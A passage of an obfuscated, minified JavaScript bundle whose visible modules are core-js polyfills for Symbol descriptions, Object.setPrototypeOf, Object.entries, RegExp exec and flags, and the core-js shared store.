_0x3d0572(_0x48dcd2):_0x5545da[_0x4166a6(0x1ef)](_0x48dcd2,_0x5e9c59)?_0x8bb63b():_0x5545da[_0x4166a6(0x3db)](_0x3ca748,_0x48dcd2);if(_0x48dcd2==='')_0x49692a[_0x3aee06]=!![];return _0x3aee06;};continue;case'2':_0x371845[_0x53a61e(0x971)](_0x1eb3fc,{'global':!![],'forced':!![]},{'Symbol':_0xf81a73});continue;case'3':_0xc085f1(_0xf81a73,_0x1051e1);continue;case'4':var _0x6f0dae=_0x371845[_0x53a61e(0x6e8)](_0x371845['YjlDk'](_0x37a188,_0x371845[_0x53a61e(0x1a8)](_0x2d25a5,_0x53a61e(0x6a2))),_0x371845[_0x53a61e(0x4e7)]);continue;case'5':var _0x49692a={};continue;case'6':var _0x2002b3=/^Symbol\((.*)\)[^)]+$/;continue;case'7':var _0x5545da={'mwhPK':function(_0x2a51b8,_0x31a4da){var _0x19b14a=_0x53a61e;return _0x371845[_0x19b14a(0x953)](_0x2a51b8,_0x31a4da);},'RGVyG':function(_0x3847a3,_0x4c5d7b){return _0x3847a3 instanceof _0x4c5d7b;},'nVjqh':function(_0xc23a2b,_0x3bc3c2){return _0x371845['sgQgg'](_0xc23a2b,_0x3bc3c2);},'FcfUF':function(_0x19ecb9,_0x3c2539){return _0x19ecb9(_0x3c2539);}};continue;case'8':var _0x54d9d5=_0xf81a73[_0x53a61e(0x602)]=_0x41e63c[_0x53a61e(0x602)];continue;case'9':_0x5127c1(_0x54d9d5,_0x53a61e(0x171),{'configurable':!![],'get':function _0x59dabf(){var _0x2a561d=_0x53a61e,_0x5d90a4=_0x15a215(this)?this['valueOf']():this,_0x50d09a=_0x4f35f7[_0x2a561d(0x443)](_0x5d90a4);if(_0xf17c03(_0x49692a,_0x5d90a4))return'';var _0x30c228=_0x6f0dae?_0x50d09a[_0x2a561d(0x166)](0x7,-0x1):_0x50d09a[_0x2a561d(0x5d9)](_0x2002b3,'$1');return _0x30c228===''?_0x3c2a4f:_0x30c228;}});continue;case'10':var _0x4f35f7=_0x54d9d5[_0x53a61e(0x8f8)];continue;}break;}}},0x14b0:function(_0x519325,_0x5882c7){'use strict';var _0x48d789=_0x4fa925,_0x31fe57={'uFjke':function(_0x2fd854,_0x5e6354){var _0x49bd65=_0x41a6;return _0x111ff2[_0x49bd65(0x3a8)](_0x2fd854,_0x5e6354);},'VtBSu':function(_0x424d7b,_0x121be2,_0x241b35){return _0x424d7b(_0x121be2,_0x241b35);}};var _0x582495={}[_0x48d789(0x95e)],_0x490a4a=Object[_0x48d789(0x225)],_0x3b8a63=_0x490a4a&&!_0x582495[_0x48d789(0x443)]({0x1:0x2},0x1);_0x5882c7['f']=_0x3b8a63?function _0x570301(_0x12bf10){var _0x294a02=_0x48d789,_0x452820={'Jcecj':function(_0x3a21fd,_0x1a050e){return _0x3a21fd(_0x1a050e);},'CjFQF':function(_0x675ef4,_0x54f05b){var _0x1da8c7=_0x41a6;return _0x31fe57[_0x1da8c7(0x8db)](_0x675ef4,_0x54f05b);},'obJjP':_0x294a02(0x162)};if(_0x294a02(0x5e5)!==_0x294a02(0x5e5)){'use strict';var _0x394576=_0x519824(0x83d),_0x5d848c=_0x4618f1(0xf59),_0x5d8b3f=_0x154163(0x1188),_0x288348=_0x452820[_0x294a02(0x98e)](_0x1d1e3a,0x1364);_0x394576({'target':'String','proto':!![],'forced':!_0x288348(_0x452820[_0x294a02(0x861)])},{'includes':function _0x17e2ae(_0x455020){var _0x330c7f=_0x294a02;return!!~_0x452820['Jcecj'](_0x3984b9,_0x5d8b3f(this))[_0x330c7f(0x714)](_0x5d848c(_0x455020),arguments[_0x330c7f(0x668)]>0x1?arguments[0x1]:_0x18d8d3);}});}else{var _0x472023=_0x31fe57[_0x294a02(0x881)](_0x490a4a,this,_0x12bf10);return!!_0x472023&&_0x472023[_0x294a02(0x1bb)];}}:_0x582495;},0x1dfa:function(_0x4e278c,_0x47afe8,_0x23d4a9){var _0x2deef0=_0x4fa925,_0x290b6a={'HmzPa':function(_0x12fba2,_0xa15a61){return _0x111ff2['sRapZ'](_0x12fba2,_0xa15a61);}},_0xa6434e=_0x23d4a9(0x25c6),_0x273c28=_0x111ff2[_0x2deef0(0x3a8)](_0x23d4a9,0x17bd);_0x4e278c[_0x2deef0(0x8a0)]=Object[_0x2deef0(0xf4)]||(_0x2deef0(0x748)in{}?(function(){var _0x39f77e=_0x2deef0,_0xe05869=![],_0x36bca1={},_0x2433cb;try{_0x2433cb=Object['getOwnPropertyDescriptor'](Object[_0x39f77e(0x602)],_0x39f77e(0x748))[_0x39f77e(0x947)],_0x2433cb[_0x39f77e(0x443)](_0x36bca1,[]),_0xe05869=_0x36bca1 instanceof Array;}catch(_0x40b358){}return function _0x1ff41e(_0xa6f2e9,_0x421aef){var _0x57daf7=_0x39f77e;if(_0x290b6a[_0x57daf7(0x1e0)](_0x57daf7(0x66e),_0x57daf7(0x400))){_0xa6434e(_0xa6f2e9),_0x273c28(_0x421aef);if(_0xe05869)_0x2433cb[_0x57daf7(0x443)](_0xa6f2e9,_0x421aef);else _0xa6f2e9['__proto__']=_0x421aef;return _0xa6f2e9;}else _0x1329d8='true';};}()):undefined);},0x125b:function(_0x3b01bc,_0x2640fb,_0x302e43){var _0xe58c4=_0x4fa925,_0x24e4f7={'WAttU':function(_0x31728d,_0x35da80){return _0x31728d(_0x35da80);},'UYFqE':function(_0x18650b,_0x5ece12){var _0x111b68=_0x41a6;return _0x111ff2[_0x111b68(0x340)](_0x18650b,_0x5ece12);},'KMNFD':'YgAoP'},_0x2453d4=_0x302e43(0x2635),_0x289227=_0x302e43(0x7a4),_0x1b42f8=_0x302e43(0x1618),_0xd6cdd4=_0x111ff2['kPRzj'](_0x302e43,0x14b0)['f'],_0xabc05e=function(_0x2d95d7){var _0x27238c=_0x41a6;return _0x27238c(0x4fe)!==_0xedf32e['mAWXl']?_0x595a4b!==_0x42ba4a&&(_0x13eaae[_0x27238c(0x11d)]===_0x2d9e40||_0x16a2e7[_0x1e33fc]===_0x3f14c6):function(_0x2c1967){var _0x2e800e=_0x27238c,_0x573b02=_0x24e4f7['WAttU'](_0x1b42f8,_0x2c1967),_0x341f3e=_0x289227(_0x573b02),_0x59480c=_0x341f3e[_0x2e800e(0x668)],_0x90c2f=0x0,_0x2e42c8=[],_0x5e23f6;while(_0x59480c>_0x90c2f){_0x5e23f6=_0x341f3e[_0x90c2f++],(!_0x2453d4||_0xd6cdd4[_0x2e800e(0x443)](_0x573b02,_0x5e23f6))&&(_0x24e4f7[_0x2e800e(0x788)](_0x24e4f7[_0x2e800e(0x6d1)],_0x24e4f7[_0x2e800e(0x6d1)])?_0x2e42c8[_0x2e800e(0x8f9)](_0x2d95d7?[_0x5e23f6,_0x573b02[_0x5e23f6]]:_0x573b02[_0x5e23f6]):(_0x4a219f++,_0x3de692/=0x2));}return _0x2e42c8;};};_0x3b01bc[_0xe58c4(0x8a0)]={'entries':_0xabc05e(!![]),'values':_0xabc05e(![])};},0x120:function(_0xfee877,_0x42341a,_0x838d58){'use strict';var _0x2c8c68=_0x4fa925,_0x227b4b={'PaySw':function(_0x13b0d8,_0xe85072){return _0x13b0d8===_0xe85072;},'QoEII':_0x2c8c68(0x3ef)};var _0x5d0949=_0xedf32e[_0x2c8c68(0x886)](_0x838d58,0x69e),_0x2248cb=_0x838d58(0x288);_0xfee877[_0x2c8c68(0x8a0)]=_0x5d0949?{}[_0x2c8c68(0x8f8)]:function _0x47f901(){var _0x3cd507=_0x2c8c68,_0x28c365={'vRvdt':function(_0xe6905b,_0x15bff1){return _0xe6905b!==_0x15bff1;},'CVwDr':function(_0x4376f4,_0x2d3c2c){var _0x15240f=_0x41a6;return _0x227b4b[_0x15240f(0x994)](_0x4376f4,_0x2d3c2c);}};if(_0x227b4b[_0x3cd507(0x994)](_0x3cd507(0x514),_0x3cd507(0x6bf))){var _0x4a4d2b=_0x46e117(0x13f8),_0x8c47d7=_0x4bf630(0x1d49),_0x4d65b4=_0x4a4d2b(_0x3cd507(0x30b)),_0x35dce2=_0x46df7c[_0x3cd507(0x602)];_0x18c23f[_0x3cd507(0x8a0)]=function(_0x304a55){var _0x4b898b=_0x3cd507;return _0x28c365[_0x4b898b(0x4d4)](_0x304a55,_0x4df9b2)&&(_0x8c47d7[_0x4b898b(0x11d)]===_0x304a55||_0x28c365[_0x4b898b(0x648)](_0x35dce2[_0x4d65b4],_0x304a55));};}else return _0x227b4b[_0x3cd507(0x954)]+_0x2248cb(this)+']';};},0xf2f:function(_0x20ca71,_0xf2e5fe,_0x14a6a5){var _0x5e340f=_0x4fa925,_0x4c2240=_0x14a6a5(0x138d),_0x49e727=_0x14a6a5(0x1f46),_0x14f9ba=_0x111ff2[_0x5e340f(0x3a8)](_0x14a6a5,0x143d),_0x3426cc=_0x14a6a5(0x25c6);_0x20ca71[_0x5e340f(0x8a0)]=_0x4c2240('Reflect',_0x5e340f(0x535))||function _0x550e21(_0x13afd3){var _0x11cb6c=_0x5e340f;if(_0x11cb6c(0x57c)===_0x11cb6c(0x442))_0xb5316(_0x3a3858,_0x40acac(_0x1ea024['substring'](_0x5dd8fc-0x40,_0xe5d87c)));else{var _0x43f6ff=_0x49e727['f'](_0x3426cc(_0x13afd3)),_0x3701e2=_0x14f9ba['f'];return _0x3701e2?_0x43f6ff[_0x11cb6c(0x77f)](_0x3701e2(_0x13afd3)):_0x43f6ff;}};},0x359:function(_0x2d4027,_0x441e65,_0x433b71){var _0x4020c7=_0x4fa925;if(_0x4020c7(0x6a7)!==_0x4020c7(0x6a7))return typeof _0xd46c6a[_0x4020c7(0x454)]=='number';else{var _0x27de92=_0x433b71(0x1eae);_0x2d4027[_0x4020c7(0x8a0)]=_0x27de92;}},0x9e6:function(_0xef6e79){var _0x5a7f54=_0x4fa925;_0xef6e79[_0x5a7f54(0x8a0)]=function(_0x45af2f){var _0xaf1c65=_0x5a7f54;try{return _0xaf1c65(0x921)!==_0xaf1c65(0x12c)?{'error':![],'value':_0x45af2f()}:_0x34d9b6;}catch(_0x9ab690){return{'error':!![],'value':_0x9ab690};}};},0x2506:function(_0x49ad7a,_0x5a5456,_0xd5d34e){var _0x2c4f60=_0x4fa925;if(_0x2c4f60(0x86e)===_0x2c4f60(0x4fc))_0x16e068(_0x5b6578,_0x1048c5,_0x29460f);else{var _0x1240d8=_0xd5d34e(0x25c6),_0x4688b4=_0xd5d34e(0x6f),_0x54abe5=_0xd5d34e(0x214b);_0x49ad7a[_0x2c4f60(0x8a0)]=function(_0x471357,_0xf10fe2){var _0x63642a=_0x2c4f60;_0x1240d8(_0x471357);if(_0x4688b4(_0xf10fe2)&&_0xf10fe2[_0x63642a(0x3ac)]===_0x471357)return _0xf10fe2;var _0x38a886=_0x54abe5['f'](_0x471357),_0x34a409=_0x38a886[_0x63642a(0x54d)];return _0xedf32e[_0x63642a(0x62f)](_0x34a409,_0xf10fe2),_0x38a886['promise'];};}},0x8c8:function(_0x53ecf1,_0x28122f,_0x173836){var _0x246d88=_0x173836(0x528);_0x53ecf1['exports']=function(_0x38d4dd,_0x155332,_0x48b16e){for(var _0x2c4ba8 in _0x155332)_0x246d88(_0x38d4dd,_0x2c4ba8,_0x155332[_0x2c4ba8],_0x48b16e);return _0x38d4dd;};},0x528:function(_0x454125,_0x219167,_0x16a6f4){var _0xf5b138=_0x4fa925,_0x27f30e={'DcXHG':function(_0x33e5f2,_0x39cd19){return _0x33e5f2!==_0x39cd19;},'ZiKGa':_0xf5b138(0x7f9),'VWrRY':function(_0x7c7faf,_0x5a22f9){return _0x7c7faf==_0x5a22f9;},'uugVK':_0x111ff2[_0xf5b138(0x2bd)],'AvRsB':function(_0x2da57e,_0x513cbc,_0x4a119b,_0x403707){return _0x2da57e(_0x513cbc,_0x4a119b,_0x403707);}},_0xe13d15=_0x16a6f4(0x1eae),_0x5ea751=_0x16a6f4(0x22b0),_0x154a87=_0x16a6f4(0x1a00),_0x255113=_0x111ff2[_0xf5b138(0xc6)](_0x16a6f4,0xdb1),_0x43e597=_0x16a6f4(0xae4),_0x36008a=_0x16a6f4(0x26b5),_0x400b6e=_0x36008a[_0xf5b138(0x1b0)],_0x9a1470=_0x36008a[_0xf5b138(0x7bc)],_0x262ce4=String(String)[_0xf5b138(0x4c5)](_0xf5b138(0x337));(_0x454125[_0xf5b138(0x8a0)]=function(_0x7933d8,_0x49a568,_0x412c8c,_0x34daaa){var _0x4497db=_0xf5b138,_0x2f3735=_0x34daaa?!!_0x34daaa[_0x4497db(0x6ed)]:![],_0x1b9b51=_0x34daaa?!!_0x34daaa['enumerable']:![],_0x4f71f6=_0x34daaa?!!_0x34daaa['noTargetGet']:![],_0x40b836;if(typeof _0x412c8c==_0x4497db(0x77b)){if(_0x27f30e[_0x4497db(0x808)]('oPebI',_0x27f30e[_0x4497db(0x53f)]))_0x27f30e[_0x4497db(0x7cb)](typeof _0x49a568,_0x27f30e[_0x4497db(0x43c)])&&!_0x154a87(_0x412c8c,'name')&&_0x27f30e[_0x4497db(0x432)](_0x5ea751,_0x412c8c,_0x4497db(0x511),_0x49a568),_0x40b836=_0x9a1470(_0x412c8c),!_0x40b836['source']&&(_0x40b836[_0x4497db(0x46c)]=_0x262ce4[_0x4497db(0x266)](typeof _0x49a568=='string'?_0x49a568:''));else return!!_0x1d0971['prototype']['forEach'];}if(_0x7933d8===_0xe13d15){if(_0x1b9b51)_0x7933d8[_0x49a568]=_0x412c8c;else _0x255113(_0x49a568,_0x412c8c);return;}else{if(!_0x2f3735)delete _0x7933d8[_0x49a568];else!_0x4f71f6&&_0x7933d8[_0x49a568]&&(_0x1b9b51=!![]);}if(_0x1b9b51)_0x7933d8[_0x49a568]=_0x412c8c;else _0x5ea751(_0x7933d8,_0x49a568,_0x412c8c);})(Function[_0xf5b138(0x602)],_0xf5b138(0x8f8),function _0x10550c(){var _0x4a14b1=_0xf5b138;return _0xedf32e[_0x4a14b1(0x22c)](typeof this,_0x4a14b1(0x77b))&&_0xedf32e[_0x4a14b1(0x3d0)](_0x400b6e,this)[_0x4a14b1(0x46c)]||_0x43e597(this);});},0x1de3:function(_0x3fce8a,_0x27edae,_0xa6c719){var _0x38bcbf=_0x4fa925,_0x4c5f6f={'DOqgd':function(_0x220b08,_0xa5c8d){return _0x111ff2['SnhSv'](_0x220b08,_0xa5c8d);},'ImQRE':_0x38bcbf(0x634),'oeDhh':function(_0xdf1494,_0x4c4d7e){return _0xdf1494(_0x4c4d7e);},'xWKIt':_0x38bcbf(0x36b),'TnHTS':function(_0x3ce20a,_0x509282){return _0x3ce20a(_0x509282);},'FLWug':'RegExp','HqpfY':'RegExp#exec\x20called\x20on\x20incompatible\x20receiver'};if(_0x111ff2[_0x38bcbf(0x340)](_0x111ff2[_0x38bcbf(0x3d5)],_0x111ff2[_0x38bcbf(0x8e8)]))return _0x3ed012(_0x3d2622=+_0x574a24)?0x0:(_0x44b572>0x0?_0x5daf4f:_0x49a13d)(_0x438dff);else{var _0x3fac80=_0xa6c719(0x10e6),_0x2eb7cd=_0x111ff2[_0x38bcbf(0xc6)](_0xa6c719,0x8d5);_0x3fce8a['exports']=function(_0x3777b9,_0x31ac3a){var _0x25bdca=_0x38bcbf,_0x1f5102=_0x3777b9['exec'];if(typeof _0x1f5102===_0x25bdca(0x77b)){if(_0x25bdca(0x41c)!==_0x25bdca(0x97f)){var _0x44964e=_0x1f5102[_0x25bdca(0x443)](_0x3777b9,_0x31ac3a);if(typeof _0x44964e!==_0x4c5f6f[_0x25bdca(0x6c8)])throw _0x4c5f6f[_0x25bdca(0x9b9)](TypeError,_0x4c5f6f['xWKIt']);return _0x44964e;}else{var _0x3f019e={'bXFhj':function(_0x37649c,_0x4f2f04){return _0x37649c(_0x4f2f04);}};_0x10644d=function _0x9e39ef(_0x1dcd95){var _0x1fc5dc=_0x25bdca;return _0x357392(this,_0x427816),new _0x833543(_0x3f019e[_0x1fc5dc(0x82e)](_0x2f90d1,_0x1dcd95));};var _0x3ccd8e=_0xfae6b2[_0x5f230d]=_0x4ac23d[_0x37985a];for(var _0x546b87=_0x2c2811(_0x5e48f3),_0x60ebe1=0x0,_0x169a05;_0x546b87[_0x25bdca(0x668)]>_0x60ebe1;){!_0x4c5f6f[_0x25bdca(0x234)](_0x169a05=_0x546b87[_0x60ebe1++],_0x17755c)&&_0x57e758(_0x14cafe,_0x169a05,_0x8f71c9[_0x169a05]);}_0x3ccd8e[_0x25bdca(0x3ac)]=_0x151c9c;}}if(_0x4c5f6f['TnHTS'](_0x3fac80,_0x3777b9)!==_0x4c5f6f[_0x25bdca(0x4d6)])throw _0x4c5f6f[_0x25bdca(0x694)](TypeError,_0x4c5f6f['HqpfY']);return _0x2eb7cd['call'](_0x3777b9,_0x31ac3a);};}},0x8d5:function(_0x4a4893,_0x87e78a,_0x3b4fb5){'use strict';var _0x4ef674=_0x4fa925,_0x83c222={'Xjgqk':function(_0x5d52f5,_0x524553){return _0x5d52f5!==_0x524553;},'sauol':function(_0xe6ed19,_0x5b49c3,_0x50221b){var _0x597997=_0x41a6;return _0xedf32e[_0x597997(0x9ba)](_0xe6ed19,_0x5b49c3,_0x50221b);},'BGlID':'abcd','lWodE':function(_0x2cfa29,_0x1d92cc){return _0x2cfa29>_0x1d92cc;},'LVCxM':function(_0x4ac4e4,_0x478cb1){return _0x4ac4e4+_0x478cb1;},'qytxX':_0x4ef674(0x689),'TUOVi':'^(?:','nVsBm':_0x4ef674(0x4b1),'ORDap':function(_0x16bb23,_0x10fd44){var _0xcf4845=_0x4ef674;return _0xedf32e[_0xcf4845(0x745)](_0x16bb23,_0x10fd44);}};var _0x2ddc8a=_0x3b4fb5(0x1b9a),_0x159941=_0x3b4fb5(0xbb7),_0x2d2c6b=RegExp[_0x4ef674(0x602)]['exec'],_0x388698=String['prototype'][_0x4ef674(0x5d9)],_0x312d92=_0x2d2c6b,_0x279f05=(function(){var _0x1f5cfc=_0x4ef674,_0x557d2f=/a/,_0x1cbfaf=/b*/g;return _0x2d2c6b[_0x1f5cfc(0x443)](_0x557d2f,'a'),_0x2d2c6b['call'](_0x1cbfaf,'a'),_0x83c222[_0x1f5cfc(0x939)](_0x557d2f['lastIndex'],0x0)||_0x1cbfaf[_0x1f5cfc(0x627)]!==0x0;}()),_0x2af211=_0x159941[_0x4ef674(0x88d)]||_0x159941[_0x4ef674(0x47e)],_0x57e8cf=/()??/['exec']('')[0x1]!==undefined,_0x27198f=_0x279f05||_0x57e8cf||_0x2af211;if(_0x27198f){if('qEYKK'==='Egonc'){var _0x797a6a=_0x83c222[_0x4ef674(0x490)](_0x10b084,'a','y');return _0x797a6a[_0x4ef674(0x627)]=0x2,_0x797a6a[_0x4ef674(0x1c9)](_0x83c222[_0x4ef674(0x539)])!=null;}else _0x312d92=function _0x1c7740(_0x3992cc){var _0xc71ec9=_0x4ef674,_0x510b65={'dWQIj':function(_0x42930a,_0x479869){return _0x42930a-_0x479869;}},_0xeee6c5=this,_0x1f03fe,_0x18694e,_0x17a07a,_0x4618b3,_0x5a123b=_0x2af211&&_0xeee6c5[_0xc71ec9(0xbf)],_0x323132=_0x2ddc8a['call'](_0xeee6c5),_0x48ce8f=_0xeee6c5[_0xc71ec9(0x46c)],_0x1e0d1b=0x0,_0x567473=_0x3992cc;_0x5a123b&&(_0x323132=_0x323132[_0xc71ec9(0x5d9)]('y',''),_0x323132['indexOf']('g')===-0x1&&(_0x323132+='g'),_0x567473=String(_0x3992cc)[_0xc71ec9(0x166)](_0xeee6c5[_0xc71ec9(0x627)]),_0x83c222['lWodE'](_0xeee6c5[_0xc71ec9(0x627)],0x0)&&(!_0xeee6c5[_0xc71ec9(0x241)]||_0xeee6c5['multiline']&&_0x3992cc[_0xeee6c5[_0xc71ec9(0x627)]-0x1]!=='\x0a')&&(_0x48ce8f=_0x83c222[_0xc71ec9(0x7ac)](_0x83c222[_0xc71ec9(0x6f0)],_0x48ce8f)+')',_0x567473='\x20'+_0x567473,_0x1e0d1b++),_0x18694e=new RegExp(_0x83c222[_0xc71ec9(0x2e4)]+_0x48ce8f+')',_0x323132));_0x57e8cf&&(_0x18694e=new RegExp('^'+_0x48ce8f+_0xc71ec9(0x935),_0x323132));if(_0x279f05)_0x1f03fe=_0xeee6c5[_0xc71ec9(0x627)];_0x17a07a=_0x2d2c6b[_0xc71ec9(0x443)](_0x5a123b?_0x18694e:_0xeee6c5,_0x567473);if(_0x5a123b){if(_0x17a07a)_0x17a07a['input']=_0x17a07a[_0xc71ec9(0x4c8)]['slice'](_0x1e0d1b),_0x17a07a[0x0]=_0x17a07a[0x0]['slice'](_0x1e0d1b),_0x17a07a[_0xc71ec9(0x93a)]=_0xeee6c5[_0xc71ec9(0x627)],_0xeee6c5['lastIndex']+=_0x17a07a[0x0][_0xc71ec9(0x668)];else _0xeee6c5[_0xc71ec9(0x627)]=0x0;}else _0x279f05&&_0x17a07a&&(_0x83c222[_0xc71ec9(0x3be)]!==_0xc71ec9(0x4b1)?(this['buffer']=_0x5a9236,this[_0xc71ec9(0xef)]=_0x168e3b,this[_0xc71ec9(0xb0)]=_0x53ad55):_0xeee6c5[_0xc71ec9(0x627)]=_0xeee6c5[_0xc71ec9(0x9da)]?_0x17a07a[_0xc71ec9(0x93a)]+_0x17a07a[0x0][_0xc71ec9(0x668)]:_0x1f03fe);return _0x83c222[_0xc71ec9(0x329)](_0x57e8cf,_0x17a07a)&&_0x17a07a[_0xc71ec9(0x668)]>0x1&&_0x388698['call'](_0x17a07a[0x0],_0x18694e,function(){var _0x1dfe08=_0xc71ec9;for(_0x4618b3=0x1;_0x4618b3<_0x510b65[_0x1dfe08(0x308)](arguments[_0x1dfe08(0x668)],0x2);_0x4618b3++){if(arguments[_0x4618b3]===undefined)_0x17a07a[_0x4618b3]=undefined;}}),_0x17a07a;};}_0x4a4893['exports']=_0x312d92;},0x1b9a:function(_0x4096aa,_0x2e0d36,_0x53b2c2){'use strict';var _0x450b0a=_0x4fa925;var _0x52b93e=_0x53b2c2(0x25c6);_0x4096aa[_0x450b0a(0x8a0)]=function(){var _0x50a412=_0x450b0a,_0x5e2bba=_0xedf32e[_0x50a412(0x3d0)](_0x52b93e,this),_0x10a220='';if(_0x5e2bba[_0x50a412(0x9da)])_0x10a220+='g';if(_0x5e2bba[_0x50a412(0x277)])_0x10a220+='i';if(_0x5e2bba[_0x50a412(0x241)])_0x10a220+='m';if(_0x5e2bba[_0x50a412(0x2ec)])_0x10a220+='s';if(_0x5e2bba['unicode'])_0x10a220+='u';if(_0x5e2bba['sticky'])_0x10a220+='y';return _0x10a220;};},0xbb7:function(_0x494e61,_0x1fe9b4,_0x405eaa){'use strict';var _0x2b1527=_0x4fa925;if(_0x2b1527(0x9d0)===_0x2b1527(0x9d0)){var _0x419267=_0x111ff2[_0x2b1527(0xc6)](_0x405eaa,0x1c7d);function _0x3055d9(_0xc9838c,_0x36e417){var _0x5b3cd3=_0x2b1527;if(_0xedf32e['boTsa'](_0xedf32e[_0x5b3cd3(0x71a)],'MUgTz'))return RegExp(_0xc9838c,_0x36e417);else _0x4c78ec(_0x574628,_0x284e92,{'configurable':!![],'get':function(){var _0x11ab97=_0x5b3cd3;try{return _0x48607a['call'](this)[_0x11ab97(0x660)](_0x466a71)[0x1];}catch(_0x50c31e){return'';}}});}_0x1fe9b4[_0x2b1527(0x88d)]=_0x419267(function(){var _0x59ecd0=_0x2b1527,_0x166fc9=_0xedf32e[_0x59ecd0(0x9ba)](_0x3055d9,'a','y');return _0x166fc9['lastIndex']=0x2,_0x166fc9[_0x59ecd0(0x1c9)](_0x59ecd0(0x5de))!=null;}),_0x1fe9b4[_0x2b1527(0x47e)]=_0x111ff2[_0x2b1527(0x149)](_0x419267,function(){var _0x494f4e=_0x2b1527,_0x135fa8=_0x3055d9('^r','gy');return _0x135fa8[_0x494f4e(0x627)]=0x2,_0x135fa8['exec'](_0x494f4e(0x91b))!=null;});}else return _0x2c07ab(_0xdd60da,_0x4ccbbc,_0x1112f5);},0x1188:function(_0x40debe){var _0x278f35=_0x4fa925;_0xedf32e[_0x278f35(0x398)]===_0x278f35(0x8f0)?_0xd4ea61['e'](_0x448702):_0x40debe[_0x278f35(0x8a0)]=function(_0xfe9e7b){if(_0xfe9e7b==undefined)throw TypeError('Can\x27t\x20call\x20method\x20on\x20'+_0xfe9e7b);return _0xfe9e7b;};},0xdb1:function(_0x1f1a5a,_0x1b9f10,_0x4d7dd8){var _0x34a248=_0x4fa925,_0x353c6f=_0x111ff2[_0x34a248(0x149)](_0x4d7dd8,0x1eae),_0x54fca3=_0x111ff2[_0x34a248(0x9bb)](_0x4d7dd8,0x22b0);_0x1f1a5a[_0x34a248(0x8a0)]=function(_0x385aff,_0x26ae3e){var _0x61473=_0x34a248,_0x1d6d7a={'CQosj':function(_0x10d03c,_0x4f3ccb){return _0x10d03c===_0x4f3ccb;}};try{if(_0xedf32e[_0x61473(0x9b7)]!==_0x61473(0x961))_0x54fca3(_0x353c6f,_0x385aff,_0x26ae3e);else return _0x1d6d7a[_0x61473(0x8d3)]('a'[_0x61473(0x5d9)](/./,'$0'),'$0');}catch(_0x4ef5bd){if('uvAPM'!==_0xedf32e['vpbcv'])return _0x249f46['call'](_0x72a7fc,this,_0x3c996a);else _0x353c6f[_0x385aff]=_0x26ae3e;}return _0x26ae3e;};},0x18c4:function(_0x55d619,_0x6264bd,_0x2e8eae){'use strict';var _0x26be10=_0x4fa925;var _0x469cff=_0x2e8eae(0x138d),_0x294d73=_0x2e8eae(0xbfe),_0x1c20ce=_0x2e8eae(0x13f8),_0x4ede5a=_0x2e8eae(0x2635),_0x440a10=_0x1c20ce(_0x26be10(0x8cb));_0x55d619[_0x26be10(0x8a0)]=function(_0x5225f9){var _0x4f7a01=_0x469cff(_0x5225f9),_0x583b53=_0x294d73['f'];_0x4ede5a&&_0x4f7a01&&!_0x4f7a01[_0x440a10]&&_0x583b53(_0x4f7a01,_0x440a10,{'configurable':!![],'get':function(){return this;}});};},0x1f43:function(_0x479ef7,_0x374598,_0x2cb224){var _0x65be46=_0x4fa925,_0x249b93=_0x65be46(0x8f2)[_0x65be46(0x4c5)]('|'),_0x56a70c=0x0;while(!![]){switch(_0x249b93[_0x56a70c++]){case'0':var _0x3b3fde=_0x2cb224(0xbfe)['f'];continue;case'1':var _0xb69b0d=_0x2a7700(_0x65be46(0x3ce));continue;case'2':_0x479ef7['exports']=function(_0x2d30e9,_0x3926b3,_0x440d9a){var _0x40f7d3=_0x65be46;_0x2d30e9&&!_0x50dff4(_0x2d30e9=_0x440d9a?_0x2d30e9:_0x2d30e9[_0x40f7d3(0x602)],_0xb69b0d)&&_0x108a6c[_0x40f7d3(0x8ed)](_0x3b3fde,_0x2d30e9,_0xb69b0d,{'configurable':!![],'value':_0x3926b3});};continue;case'3':var _0x50dff4=_0x2cb224(0x1a00);continue;case'4':var _0x108a6c={'Okagp':function(_0x1666e5,_0x376357,_0x464409,_0x1717c3){return _0xedf32e['mQyJA'](_0x1666e5,_0x376357,_0x464409,_0x1717c3);}};continue;case'5':var _0x2a7700=_0x2cb224(0x13f8);continue;}break;}},0x1838:function(_0x299e2a,_0x4fdd83,_0x292090){var _0x2b2d50=_0x4fa925,_0x39fb69=_0x292090(0x905),_0x487464=_0x292090(0x25ef),_0x6482a6=_0xedf32e[_0x2b2d50(0x794)](_0x39fb69,_0x2b2d50(0x9ad));_0x299e2a[_0x2b2d50(0x8a0)]=function(_0x3e9b4c){return _0x6482a6[_0x3e9b4c]||(_0x6482a6[_0x3e9b4c]=_0x487464(_0x3e9b4c));};},0x1559:function(_0x2a00f2,_0xf46773,_0x18af91){var _0x329bf8=_0x4fa925,_0x1fad32=_0x18af91(0x1eae),_0x33f494=_0x111ff2[_0x329bf8(0x29b)](_0x18af91,0xdb1),_0xe422c='__core-js_shared__',_0x368cee=_0x1fad32[_0xe422c]||_0x33f494(_0xe422c,{});_0x2a00f2['exports']=_0x368cee;},0x905:function(_0x6ef6a1,_0x34b669,_0xeaa28c){var _0x32afe1=_0x4fa925,_0x1248ac={'gsxqm':function(_0x4ebf09,_0x2849dc){return _0x4ebf09===_0x2849dc;},'iEfhM':_0x32afe1(0x857)},_0x35fef9=_0xeaa28c(0x779),_0x3c5cd0=_0xeaa28c(0x1559);(_0x6ef6a1[_0x32afe1(0x8a0)]=function(_0x8f1297,_0x493662){var _0xdb3c40=_0x32afe1;return _0x1248ac['gsxqm'](_0xdb3c40(0x857),_0x1248ac[_0xdb3c40(0x2e6)])?_0x3c5cd0[_0x8f1297]||(_0x3c5cd0[_0x8f1297]=_0x493662!==undefined?_0x493662:{}):!!_0x4a5bc3[_0xdb3c40(0x36d)];})(_0x32afe1(0x163),[])['push']({'version':_0x32afe1(0x51f),'mode':_0x35fef9?_0x32afe1(0x4f2):_0xedf32e[_0x32afe1(0xf1)],'copyright':_0x32afe1(0x5d4)});},0x1a33:function(_0x3ae86e,_0x20cc66,_0x3de0f1){var _0x3184b5=_0x4fa925,_0x3ed8fc={'IKoud':function(_0x469887,_0x23c4c6){return _0x469887(_0x23c4c6);}},_0x22388e=_0x3de0f1(0x25c6),_0x17a467=_0x111ff2[_0x3184b5(0x29b)](_0x3de0f1,0xc1b),_0x2b5e75=_0x111ff2[_0x3184b5(0x2a8)](_0x3de0f1,0x13f8),_0x3ec289=_0x2b5e75(_0x3184b5(0x8cb));_0x3ae86e[_0x3184b5(0x8a0)]=function(_0x21b1e7,_0x5350ba){var _0x3766ad=_0x3184b5,_0xb4807e=_0x3ed8fc['IKoud'](_0x22388e,_0x21b1e7)['constructor'],_0x3e7636;return 